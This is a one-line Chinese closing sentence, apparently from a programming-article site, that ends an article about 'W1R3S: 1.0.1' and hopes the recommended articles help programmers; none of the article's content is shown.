这篇关于W1R3S: 1.0.1的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!








